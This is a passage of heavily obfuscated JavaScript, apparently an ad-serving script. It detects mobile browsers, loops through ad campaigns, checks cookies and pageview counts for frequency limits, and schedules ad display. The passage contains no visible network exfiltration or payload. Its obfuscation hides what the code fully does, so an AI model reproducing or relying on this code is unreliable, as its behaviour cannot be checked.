_0x1dadd3(_0x4f539d-0x303,_0x2f2164,_0x4f539d-0xd4,_0x1d59dd-0x1f0);}return _0x406566[_0x2c58fa(0x30f,0x3d1,0x5a0,0x5a8)](_0x6ac9b8,_0x5ce5c8);},'snZec':_0x406566[_0x1dadd3(0x0,0x286,-0x20c,-0x22)],'lhOYz':_0x406566[_0x1dadd3(0x39,-0x9f,0x22d,0xf1)],'jdVCh':_0x406566[_0x22448c(0x155,0xf6,0xb5,0x389)],'QFEIy':'100%','YwaZh':_0x406566[_0x22448c(-0x1a0,-0x13b,-0x145,-0x227)],'frdMZ':function(_0xc283e6,_0x575b58){return _0xc283e6+_0x575b58;},'bccis':_0x406566[_0x1dadd3(0x1dd,0x487,-0x7f,0x222)],'FAcZN':function(_0x964fd1,_0x2947d9){function _0x12c648(_0x550d38,_0x21c3e8,_0x400c3a,_0x43d811){return _0x1dadd3(_0x550d38- -0xcd,_0x400c3a,_0x400c3a-0x168,_0x43d811-0x1d1);}return _0x406566[_0x12c648(0xf1,0xbd,-0x1b2,0x20a)](_0x964fd1,_0x2947d9);},'sRduR':_0x406566[_0x22448c(0x2d1,0x11d,0x20d,0xd5)],'gdDIj':function(_0x20145c,_0x1800ea){function _0x29bdee(_0x4bf945,_0x1aaa84,_0x1125d3,_0x701fec){return _0x22448c(_0x4bf945-0x97,_0x1125d3-0x47d,_0x1125d3-0x1b2,_0x4bf945);}return _0x406566[_0x29bdee(0x3af,0x1ff,0x216,0x23d)](_0x20145c,_0x1800ea);},'rIauM':_0x406566[_0x22448c(-0x61,-0xc8,-0x9,0x1b2)],'YGUJY':_0x406566['Nujnd'],'OOtmw':_0x1dadd3(0xf1,0x178,0x3a1,0x1ea),'kHuQU':_0x406566[_0x22448c(-0x120,0x107,-0xeb,-0x105)],'Tqtlu':function(_0x17199f,_0x544bbb){function _0x5c2a32(_0x1cb43d,_0x43edfb,_0xd1ef36,_0xcdfaa9){return _0x22448c(_0x1cb43d-0x149,_0xd1ef36-0x4e5,_0xd1ef36-0xe1,_0x43edfb);}return _0x406566[_0x5c2a32(0x92a,0x730,0x7a4,0x889)](_0x17199f,_0x544bbb);},'sDDxw':'jnsJk','fGccO':function(_0x10568d,_0x3b25fd){return _0x406566['IqcZs'](_0x10568d,_0x3b25fd);},'xzgZu':_0x406566[_0x22448c(-0x102,-0x17e,-0x2be,-0x37)],'vEDsQ':function(_0x3bd49e,_0x5b11a9){function _0x2fef2e(_0x487c83,_0x5e9053,_0x385d53,_0x178d42){return _0x1dadd3(_0x487c83- -0x24a,_0x5e9053,_0x385d53-0xe0,_0x178d42-0x1dd);}return _0x406566[_0x2fef2e(-0x33,0x276,-0x71,-0xb2)](_0x3bd49e,_0x5b11a9);},'SPYlx':_0x406566['LePxA'],'ZqIJc':_0x22448c(-0x18e,-0x28f,-0x17e,-0x18d),'UvkVN':'desktop'};this[_0x1dadd3(0x1bf,0x270,0x13a,0x29c)]=_0x27fd39,this[_0x1dadd3(0x2ae,0xf,0x326,0x4e0)]=function(){function _0x46f25d(_0x4ef402,_0x134cdd,_0x5964ff,_0x5e24d5){return _0x22448c(_0x4ef402-0x106,_0x4ef402-0x153,_0x5964ff-0x1c9,_0x5964ff);}function _0x4c8e65(_0x18a8e9,_0x1a7e56,_0x5633b6,_0x14df7e){return _0x22448c(_0x18a8e9-0xff,_0x18a8e9-0x7,_0x5633b6-0xae,_0x14df7e);}if(_0x59ccb2[_0x46f25d(-0x69,0x188,0x239,-0xd0)]!==_0x59ccb2[_0x4c8e65(0x187,0x90,0x147,0x163)]){var _0x15c70a=navigator[_0x46f25d(-0xa2,0x13a,-0x2f8,-0x26)]||navigator[_0x46f25d(0x2d0,0x435,0x33a,0x137)]||window[_0x46f25d(0x1a5,0xd6,0x10a,0x108)],_0x4ba7d5=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,_0x2dcbc1=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i;return _0x4ba7d5['test'](_0x15c70a)||_0x2dcbc1[_0x46f25d(-0x61,-0x294,0x235,0xb)](_0x15c70a[_0x4c8e65(0x268,0x4c4,0x0,0x383)](0xf81+0x29*0x19+0x1382*-0x1,0x2*-0x3f8+0x761*-0x1+0xf55));}else{var _0x3ee1bb=_0x37d668?function(){function _0x53a8cd(_0x1cefe0,_0xa9f2dc,_0x69aa51,_0x39b9d8){return _0x46f25d(_0x69aa51-0x139,_0xa9f2dc-0xd4,_0x1cefe0,_0x39b9d8-0x14d);}if(_0x432d49){var _0x5df627=_0x41d98d[_0x53a8cd(0x3b0,0x363,0x501,0x5ae)](_0x4a7aae,arguments);return _0x2d4ccf=null,_0x5df627;}}:function(){};return _0x5efd1c=![],_0x3ee1bb;}},this[_0x1dadd3(0x540,0x7e7,0x6fc,0x36d)]=function(){var _0x8266ee={'AvxEd':_0x59ccb2['gywIH'],'ktjuw':function(_0x2f5ae1,_0x305e8b){function _0xd8dde6(_0x4ad031,_0x4fd972,_0x1b2fc2,_0xe0cf56){return _0x4a2e(_0xe0cf56- -0x139,_0x4ad031);}return _0x59ccb2[_0xd8dde6(0x81,-0x85,0x1e5,-0x5f)](_0x2f5ae1,_0x305e8b);},'wnRhQ':function(_0x2e13cd,_0x5ca8b1){return _0x59ccb2['kKXZH'](_0x2e13cd,_0x5ca8b1);},'PXfJE':_0x59ccb2[_0x40e6ac(0x47b,0x429,0x680,0x6ee)],'rSEYp':function(_0x22c63c,_0x21a7cf){return _0x59ccb2['PMDQi'](_0x22c63c,_0x21a7cf);},'tGqSc':function(_0x4f17f0,_0x20909c){function _0xa7493c(_0x497765,_0xf57c10,_0x4c7648,_0x79f4f2){return _0x40e6ac(_0x4c7648- -0x1b8,_0xf57c10-0x193,_0x79f4f2,_0x79f4f2-0x110);}return _0x59ccb2[_0xa7493c(0x25e,0x7d,0x11,-0x91)](_0x4f17f0,_0x20909c);},'JrLwU':_0x59ccb2[_0x40e6ac(0x58b,0x5c6,0x7e2,0x393)],'mQmay':_0x540683(0x407,0x42a,0x63f,0x620),'cAscu':_0x59ccb2[_0x40e6ac(0x375,0x627,0x47c,0x14b)],'dSXyq':function(_0x264cb9,_0x5d0a03){function _0x177635(_0x3a82b2,_0x3b5011,_0x18d85a,_0x32cd2f){return _0x540683(_0x3a82b2-0x11f,_0x3b5011- -0x5c0,_0x18d85a-0x8e,_0x3a82b2);}return _0x59ccb2[_0x177635(-0x1a0,0x108,0x34d,0x105)](_0x264cb9,_0x5d0a03);},'PMriU':_0x59ccb2['czduQ'],'vaweC':_0x59ccb2[_0x40e6ac(0x1d2,0x227,0x30d,0x469)],'YFdZU':_0x59ccb2['GbPuo'],'aVmlF':function(_0x470625,_0x20f383){return _0x470625!==_0x20f383;},'qXzDN':function(_0x7c04ec,_0x10e44d){function _0x2c05e1(_0x4c9d6f,_0x420e0e,_0x53aea9,_0x254c77){return _0x40e6ac(_0x4c9d6f-0x27a,_0x420e0e-0x82,_0x254c77,_0x254c77-0x6);}return _0x59ccb2[_0x2c05e1(0x3e9,0x1e4,0x340,0x3be)](_0x7c04ec,_0x10e44d);},'soAHY':function(_0x3df486,_0xa924a){function _0x39704c(_0x73a855,_0x54fd41,_0x498031,_0x5ec3e3){return _0x40e6ac(_0x73a855- -0x15e,_0x54fd41-0x11d,_0x498031,_0x5ec3e3-0x71);}return _0x59ccb2[_0x39704c(0x83,0x13d,-0x15e,-0xc8)](_0x3df486,_0xa924a);},'LBvcr':_0x59ccb2[_0x40e6ac(0x2a2,0x1bf,0x204,0x2d2)],'Rurln':_0x59ccb2[_0x540683(0x552,0x6dd,0x6bc,0x57d)],'ivKut':_0x59ccb2[_0x40e6ac(0x3e6,0x161,0x41b,0x45d)],'PnPUm':_0x59ccb2[_0x540683(0x577,0x520,0x654,0x506)],'jFDGG':function(_0xcd5a69,_0x4b9a9b){function _0x403272(_0x339f09,_0x28d17a,_0x1d2c2c,_0x23a8c3){return _0x40e6ac(_0x23a8c3-0x2c0,_0x28d17a-0xf5,_0x1d2c2c,_0x23a8c3-0x182);}return _0x59ccb2[_0x403272(0x9b0,0x67a,0xaae,0x8bb)](_0xcd5a69,_0x4b9a9b);}};this[_0x40e6ac(0x2d5,0x37d,0x184,0x389)]['debug'](_0x59ccb2[_0x40e6ac(0x277,0x38e,0x2a9,0x85)]);function _0x40e6ac(_0x2a0878,_0x518974,_0x45f0c6,_0x29b641){return _0x22448c(_0x2a0878-0x1c7,_0x2a0878-0x37e,_0x45f0c6-0xd7,_0x45f0c6);}var _0x5a138c=this['adParams']['getCampaig'+'ns'](),_0x4178d9=-0x427*0x4+0xab7+-0x5e6*-0x1;_0x5a138c[_0x40e6ac(0x155,0x291,0x236,-0x9d)](_0x4c94e8=>{function _0x38eb9f(_0x30755d,_0x7a75a4,_0x7edc56,_0x5e5979){return _0x540683(_0x30755d-0x6b,_0x5e5979-0x5d,_0x7edc56-0x104,_0x30755d);}var _0x1b99df={'nXXVn':function(_0x3a5fdc,_0x101d07){return _0x3a5fdc+_0x101d07;},'AaDos':_0x8266ee[_0x38eb9f(0x8e4,0x89a,0x8fd,0x711)],'zCBUV':function(_0x27dbac,_0x129f83){function _0x36b9a9(_0x3bfd46,_0x3d2aa9,_0xa7965e,_0x9f3fc7){return _0x38eb9f(_0xa7965e,_0x3d2aa9-0x1f0,_0xa7965e-0xaa,_0x9f3fc7- -0x6e9);}return _0x8266ee[_0x36b9a9(0x55,0x3ab,0x4ba,0x237)](_0x27dbac,_0x129f83);},'eeqWq':function(_0x3c4ab2,_0x127cf0){function _0x58a755(_0x38f0ff,_0x33b8d0,_0xc6e668,_0x5bd916){return _0x38eb9f(_0x38f0ff,_0x33b8d0-0x88,_0xc6e668-0x85,_0xc6e668- -0x552);}return _0x8266ee[_0x58a755(-0x2,0x2fe,0x18d,-0xac)](_0x3c4ab2,_0x127cf0);},'UMwzV':function(_0x41ae7a,_0x19df65){return _0x41ae7a!==_0x19df65;},'pRGbQ':_0x8266ee['PXfJE'],'bZlbe':function(_0x44698a,_0x13a6ae){function _0x21ff93(_0x571f74,_0x538e7c,_0x13f0b6,_0x34da08){return _0x38eb9f(_0x538e7c,_0x538e7c-0xf,_0x13f0b6-0xbd,_0x34da08- -0x9d);}return _0x8266ee[_0x21ff93(0x5eb,0x661,0x5fd,0x85d)](_0x44698a,_0x13a6ae);},'xNCqc':function(_0x50681a,_0x5daa40){function _0x5afee7(_0x2e80ce,_0x588f2c,_0x820fab,_0x3389ab){return _0x38eb9f(_0x2e80ce,_0x588f2c-0x18b,_0x820fab-0xb2,_0x820fab- -0x466);}return _0x8266ee[_0x5afee7(0x518,0x371,0x377,0x129)](_0x50681a,_0x5daa40);},'sODxK':'priority','fLWJK':_0x8266ee[_0x38eb9f(0x980,0x8a0,0x981,0x8a5)],'roiYi':_0x8266ee['mQmay'],'SolvY':function(_0x1fb79f,_0xf463e9){function _0x1f9edf(_0x1d85a7,_0x4b2018,_0x3c9819,_0x56a4b6){return _0x38eb9f(_0x4b2018,_0x4b2018-0x74,_0x3c9819-0xdd,_0x56a4b6- -0x31c);}return _0x8266ee[_0x1f9edf(0x478,0x3b1,0x813,0x604)](_0x1fb79f,_0xf463e9);},'moici':_0x8266ee[_0x10c81c(0x2c7,0x578,0x379,0x46d)],'MdfSZ':function(_0x133603,_0x254d30){function _0x3f1607(_0x342be5,_0x4644a,_0x894790,_0xd8268){return _0x38eb9f(_0x342be5,_0x4644a-0x107,_0x894790-0x192,_0x4644a- -0x5b3);}return _0x8266ee[_0x3f1607(-0x91,0x16f,0xa1,0x2e7)](_0x133603,_0x254d30);},'YFMMo':_0x8266ee[_0x10c81c(0x52c,0x2ad,0x590,0x2c6)],'Avhzc':_0x8266ee[_0x38eb9f(0xaeb,0x79e,0x8a7,0x91e)],'EwbZv':_0x8266ee[_0x10c81c(0x237,0x190,0x4e4,0x20a)],'SmeIf':function(_0x372d71,_0x13f7d8){function _0x5a31ef(_0x58fd88,_0x5a1fc3,_0x3a899b,_0x3bed1e){return _0x38eb9f(_0x3a899b,_0x5a1fc3-0x79,_0x3a899b-0x33,_0x58fd88- -0x40f);}return _0x8266ee[_0x5a31ef(0x4e9,0x780,0x452,0x4cf)](_0x372d71,_0x13f7d8);},'XjJwn':function(_0x213b9f,_0x2c51d8){return _0x8266ee['qXzDN'](_0x213b9f,_0x2c51d8);},'zxvRF':function(_0x401434,_0x353bfd){return _0x401434>_0x353bfd;},'qdtHT':_0x10c81c(0x40e,0x67c,0x44d,0x59f),'OKVZl':function(_0x19681b,_0x33838f){function _0x1856c5(_0x2466fa,_0x2d39a4,_0x342f1c,_0x16ada9){return _0x10c81c(_0x2466fa- -0x3a0,_0x2d39a4,_0x342f1c-0xee,_0x16ada9-0x1bc);}return _0x8266ee[_0x1856c5(-0x18d,-0x2c2,-0x1bc,-0x21d)](_0x19681b,_0x33838f);},'MjoBT':_0x8266ee[_0x10c81c(0x5ca,0x527,0x6bb,0x5f2)],'tbfKt':_0x8266ee[_0x38eb9f(0x6aa,0x213,0x4a4,0x414)],'beekj':_0x8266ee[_0x10c81c(0x1b6,0x1e7,0xe2,-0xd0)],'zDafN':function(_0x17645f,_0x4b29f7){function _0x5515e3(_0xc95769,_0x5439a4,_0x575f84,_0x521a30){return _0x38eb9f(_0xc95769,_0x5439a4-0x14d,_0x575f84-0x121,_0x575f84- -0x2ed);}return _0x8266ee[_0x5515e3(-0x2b,0x26,0x1c2,0x2a7)](_0x17645f,_0x4b29f7);},'Gnuex':_0x10c81c(0x3ff,0x3ea,0x50b,0x3a6)+_0x10c81c(0x493,0x260,0x1e2,0x3a9)+_0x38eb9f(0x70e,0x83c,0xad3,0x834)+_0x10c81c(0x5d0,0x731,0x780,0x6ea),'UCIqs':_0x8266ee[_0x10c81c(0x358,0x303,0x359,0x5e4)],'QONDH':function(_0x1d900f,_0x3d8a1){function _0x318807(_0x54280b,_0x2faea7,_0x364f5e,_0x38ef0f){return _0x10c81c(_0x38ef0f- -0x26,_0x364f5e,_0x364f5e-0x11e,_0x38ef0f-0x1ec);}return _0x8266ee[_0x318807(0x23b,0x226,0x452,0x38d)](_0x1d900f,_0x3d8a1);}};function _0x10c81c(_0xbf982,_0x4765f2,_0xf803f0,_0x2c9d69){return _0x40e6ac(_0xbf982-0x7b,_0x4765f2-0x120,_0x4765f2,_0x2c9d69-0x132);}let _0x4a544a=_0x4c94e8[0xc5*0x28+0x2f1*-0x9+-0x1*0x44f];Object[_0x38eb9f(0xbc3,0x6ba,0x805,0x966)](_0x4c94e8[-0x234f+-0x1fa5*-0x1+0x3ab])[_0x10c81c(0x1d0,0x344,0x42d,0x2f2)](_0x302a5e=>{var _0x30bc15={'yWPMK':function(_0x2796d5,_0x3750f5){function _0x2e51c2(_0x43206d,_0x49223b,_0x4f3cd9,_0x122745){return _0x4a2e(_0x43206d- -0x157,_0x4f3cd9);}return _0x1b99df[_0x2e51c2(0x281,0x149,-0x22,0x428)](_0x2796d5,_0x3750f5);},'VJgaa':function(_0x29ddc9,_0xd7c6c4){function _0x5971c3(_0x37c004,_0x31bc77,_0x34a312,_0x2efd0a){return _0x4a2e(_0x34a312- -0x76,_0x2efd0a);}return _0x1b99df[_0x5971c3(0xd1,0x86,0x27c,0xde)](_0x29ddc9,_0xd7c6c4);},'rwoUY':function(_0x5329fb,_0x2d024a){return _0x5329fb==_0x2d024a;},'jkSMb':_0x5b1c32(0x97b,0x89d,0x8ed,0xb05)};function _0x5b1c32(_0x4fa155,_0x19f705,_0x402cac,_0x54deb6){return _0x10c81c(_0x4fa155-0x2da,_0x19f705,_0x402cac-0xe9,_0x54deb6-0x162);}function _0x4a4cbb(_0x336522,_0x30bd4c,_0x3a54cb,_0x4c6dc9){return _0x10c81c(_0x4c6dc9-0xaa,_0x3a54cb,_0x3a54cb-0x64,_0x4c6dc9-0xf8);}var _0x3ad1fa=_0x302a5e[0x764+0x4*0x7db+-0x26d0];if(_0x3ad1fa===_0x1b99df[_0x5b1c32(0x583,0x50a,0x60b,0x7bf)]||_0x1b99df['xNCqc'](_0x3ad1fa,_0x1b99df[_0x4a4cbb(0x49f,0x578,0x614,0x5b3)]))return;if(_0x1b99df[_0x4a4cbb(0x6bb,0x68d,0x84e,0x6da)](_0x3ad1fa,_0x1b99df['roiYi'])||_0x1b99df['SolvY'](_0x3ad1fa,JSON[_0x4a4cbb(0x25b,0x664,0x3e1,0x48f)](this[_0x5b1c32(0x4b2,0x214,0x41e,0x460)](_0x1b99df[_0x4a4cbb(0x4ba,0x417,0x582,0x5c6)]))['r'])){if(_0x1b99df[_0x4a4cbb(0x2d8,0x5d0,0x53a,0x38a)]('AcqGX',_0x1b99df[_0x5b1c32(0x7eb,0x797,0x8c9,0x8b0)]))this[_0x4a4cbb(0x1c7,-0x1,0x4e5,0x280)]=_0xdc5c2d;else{let _0x4af7c6=_0x302a5e[-0x53*0x1b+-0x1016+0x18d8][0xfaa+-0x4f*0x68+-0x1*-0x106e]??_0x302a5e[0x1498+0xf50+0x7*-0x521];if(_0x1b99df[_0x4a4cbb(0x364,0x40e,0x366,0x5e0)](_0x4af7c6[_0x1b99df['Avhzc']],_0x1b99df[_0x4a4cbb(0x90e,0x6f5,0x4dd,0x701)])||_0x1b99df[_0x5b1c32(0x5e1,0x83f,0x70d,0x346)](_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x512,0x940,0x84b)]],undefined)){if(_0x1b99df[_0x4a4cbb(0x5b8,0x3ca,0x61e,0x605)](_0x5b1c32(0x5b3,0x56c,0x5b8,0x57b),_0x4a4cbb(0x202,0x179,0x55c,0x3b7))){if(_0x1b99df[_0x4a4cbb(0x56f,0x82b,0x69e,0x754)](_0x4af7c6[_0x1b99df[_0x4a4cbb(0x3e3,0x6a4,0x4b3,0x49d)]],this[_0x4a4cbb(0x647,0x495,0x1f8,0x3fa)][_0x5b1c32(0x704,0x54d,0x95f,0x837)+'ws']())){if(_0x1b99df['MdfSZ'](_0x1b99df['qdtHT'],_0x1b99df[_0x4a4cbb(0x367,0x4f5,0xfe,0x372)]))return _0x30bc15[_0x5b1c32(0x72a,0x5eb,0x728,0x94f)](_0x16577a,this[_0x5b1c32(0x4b0,0x75f,0x331,0x671)][_0x5b1c32(0x5d6,0x46e,0x344,0x84d)+'ired']);else{this[_0x4a4cbb(0x637,0x5f9,0x616,0x3fa)][_0x4a4cbb(0x3f2,0x2eb,0x39d,0x4a2)](_0x1b99df[_0x5b1c32(0x5da,0x5a2,0x797,0x6f4)](_0x1b99df[_0x4a4cbb(0x258,0x354,0x5e3,0x3aa)](_0x1b99df[_0x5b1c32(0x4cd,0x480,0x5b7,0x480)](_0x1b99df[_0x4a4cbb(0x3d9,0x4ec,0x38e,0x3aa)](_0x4a544a,_0x1b99df['MjoBT']),this[_0x4a4cbb(0x25c,0x251,0x2c4,0x3fa)]['getPagevie'+'ws']())+'/',_0x4af7c6[_0x1b99df[_0x5b1c32(0x6cd,0x69e,0x5fd,0x5e0)]]),')'));return;}}}else _0x44a71f=_0x1b99df[_0x4a4cbb(0x1a5,0x14a,0x448,0x3aa)](_0x1b99df[_0x4a4cbb(0x2a7,0x552,0x617,0x3aa)](_0x1b99df[_0x4a4cbb(0x75e,0x423,0x646,0x5dd)],_0x2a8ed5[_0x4a4cbb(0x476,0x562,0x3b2,0x301)+_0x5b1c32(0x8c5,0xafa,0x798,0x616)]),_0x5b1c32(0x8f1,0x68c,0xa18,0xa65)+_0x5b1c32(0x6aa,0x857,0x910,0x510)+_0x4a4cbb(0x5dc,0x842,0x46b,0x682)+_0x4a4cbb(0x956,0x9a2,0x66c,0x73a)+_0x5b1c32(0x572,0x5e9,0x640,0x3ce)+_0x5b1c32(0x7e9,0x56d,0x821,0x6e9));}var _0x510604=_0x1b99df['nXXVn'](_0x4a4cbb(0x5f2,0x411,0x461,0x619),this[_0x5b1c32(0x62a,0x5a9,0x8a7,0x3aa)][_0x4a4cbb(0x31a,0x3de,0x69c,0x40d)]());if(this[_0x5b1c32(0x4b2,0x5fe,0x6e2,0x637)](_0x510604)){d=JSON[_0x5b1c32(0x6bf,0x895,0x64f,0x5ee)](decodeURIComponent(this['getCookie'](_0x510604)));let _0x249c35=![];Object[_0x5b1c32(0x9a4,0xbf9,0x905,0x9d7)](d)[_0x4a4cbb(0x305,0x20,0x19d,0x27a)](_0x10b52d=>{function _0x49d642(_0x1e8719,_0x181e34,_0x32b159,_0xd2aa2e){return _0x5b1c32(_0x1e8719-0x9,_0xd2aa2e,_0x32b159-0x78,_0xd2aa2e-0xbb);}function _0x4f1073(_0x1f8239,_0x44c4ae,_0x35e288,_0x5431e5){return _0x5b1c32(_0x44c4ae- -0x6ca,_0x5431e5,_0x35e288-0xf2,_0x5431e5-0x101);}if(this[_0x4f1073(-0x346,-0xa0,0x1b2,-0x13e)]['isDebug']()||_0x10b52d[-0x167c+0xf4d+0x72f]==_0x1b99df[_0x4f1073(-0x2ba,-0xf0,-0x2bc,-0x242)](_0x4a544a,'-')+_0x3ad1fa)_0x249c35=!![];else this[_0x49d642(0x633,0x6de,0x546,0x749)][_0x4f1073(0x21c,0x1a4,0x38,-0xd4)](_0x10b52d[0x13e0+-0x1106*0x1+-0x2da])&&_0x1b99df['zCBUV'](_0x10b52d[-0x1ff0*0x1+-0x977*-0x3+0x38b],btoa(_0x1b99df[_0x49d642(0x4ac,0x6db,0x2af,0x3b0)](_0x4a544a,_0x3ad1fa)))&&(_0x1b99df[_0x49d642(0x819,0x5f0,0x673,0x843)](_0x49d642(0x87e,0xa99,0x983,0x737),_0x1b99df[_0x49d642(0x917,0xb5c,0x978,0x887)])?_0x249c35=!![]:_0x2ddebc(this[_0x49d642(0x47c,0x3a0,0x47a,0x6b6)],this));});if(_0x249c35){if((_0x1b99df[_0x4a4cbb(0x405,0x143,0x4b0,0x3b1)](_0x4af7c6[_0x4a4cbb(0x444,0x3ad,0x61e,0x38c)],_0x1b99df[_0x5b1c32(0x931,0x833,0x960,0x98d)])||_0x4af7c6[_0x1b99df[_0x4a4cbb(0x673,0x711,0x7a4,0x536)]]!==undefined)&&_0x4af7c6[_0x1b99df['tbfKt']]==0x771+0x19ca+-0x213a){if(_0x1b99df[_0x5b1c32(0x5ba,0x4f6,0x652,0x68c)]('PpvaQ',_0x1b99df[_0x4a4cbb(0x2dd,0x384,0x198,0x38e)]))this['adParams'][_0x4a4cbb(0x359,0x27d,0x2f9,0x4a2)](_0x1b99df[_0x5b1c32(0x4cd,0x458,0x30c,0x667)](_0x1b99df[_0x4a4cbb(0x29b,0x534,0x379,0x37e)](_0x5b1c32(0x4d0,0x37a,0x4d9,0x717),_0x4a544a),_0x1b99df[_0x4a4cbb(0x3d4,0x5f3,0x669,0x415)]));else return _0x30bc15['VJgaa'](_0x45602d[0x2209+0x2299+-0x44a1][_0x5b1c32(0x854,0x9fe,0x8d9,0x9bd)+'n'],_0x1554d5)||_0x8a8b85[0x8c2+0xc42*0x2+-0x2145][_0x4a4cbb(0x52a,0x7e2,0x6aa,0x624)+'n']['toUpperCas'+'e']()==_0x1dc632||_0x30bc15[_0x5b1c32(0x602,0x6a8,0x870,0x5ec)](_0x14f836[-0x1*0x605+-0x22e6+-0x61*-0x6c][_0x5b1c32(0x854,0x8e2,0xac6,0x7b5)+'n'][_0x5b1c32(0x6b0,0x50d,0x57e,0x468)+'e'](),_0x30bc15[_0x5b1c32(0x482,0x570,0x215,0x434)]);}else{this[_0x4a4cbb(0x220,0x553,0x305,0x3fa)][_0x5b1c32(0x6d2,0x468,0x4da,0x602)](_0x1b99df[_0x4a4cbb(0x402,0x387,0x583,0x3aa)](_0x1b99df[_0x4a4cbb(0x11d,0x38,0x40d,0x21f)]+_0x4a544a,_0x4a4cbb(0x22d,0xa2,0x3c3,0x34a)+_0x5b1c32(0x830,0xa6b,0x8cc,0x9b7)+_0x4a4cbb(0x451,0x89,0x22e,0x26c)));return;}}}this[_0x5b1c32(0x62a,0x65d,0x779,0x39c)]['debug'](_0x1b99df[_0x5b1c32(0x851,0xab8,0x848,0xae9)](_0x5b1c32(0x4f3,0x5ee,0x633,0x402)+_0x4a4cbb(0x1cb,0x486,0x2a3,0x3ad),_0x4a544a)),_0x4178d9++,this[_0x4a4cbb(0x689,0x40f,0x7fb,0x5ee)](_0x4a544a,_0x4af7c6,_0x4178d9,_0x510604,_0x3ad1fa,_0x4c94e8);}}});});function _0x540683(_0x5e5e27,_0x6604e7,_0x5924b6,_0x519c54){return _0x1dadd3(_0x6604e7-0x3d0,_0x519c54,_0x5924b6-0x64,_0x519c54-0x1e5);}_0x59ccb2[_0x40e6ac(0x280,0x32f,0x32d,0x2d)](setTimeout,function(){function _0x75de8a(_0x474ffc,_0x76fc97,_0x47eb54,_0x56b1e8){return _0x40e6ac(_0x76fc97-0x163,_0x76fc97-0x3f,_0x47eb54,_0x56b1e8-0x157);}this[_0x75de8a(0x86e,0x5ed,0x44a,0x78a)]();}[_0x540683(0x708,0x8f3,0x98b,0xa80)](this),(-0x61*-0x62+0x11a1+-0x2b0b)*++_0x4178d9);},this[_0x1dadd3(0x374,0x30a,0x288,0x52b)]=function(){function _0x46f44c(_0x1bb2fd,_0x3bd552,_0x1641cd,_0x52d448){return _0x1dadd3(_0x1bb2fd-0x263,_0x3bd552,_0x1641cd-0x2f,_0x52d448-0xf5);}function _0x48576e(_0x4c6259,_0x305074,_0x5394aa,_0x4eb5fb){return _0x22448c(_0x4c6259-0x121,_0x5394aa- -0x15,_0x5394aa-0xb3,_0x305074);}if(_0x48576e(-0x11,-0x281,0x23,-0x198)===_0x59ccb2[_0x48576e(0x35,-0x1d5,-0x88,-0x22d)])return _0x3bd2a7;else{this['adParams'][_0x48576e(0x18,0x171,-0x16,-0x1ca)](_0x59ccb2[_0x48576e(-0x14e,-0x1d6,-0x1d3,0xb5)]);const 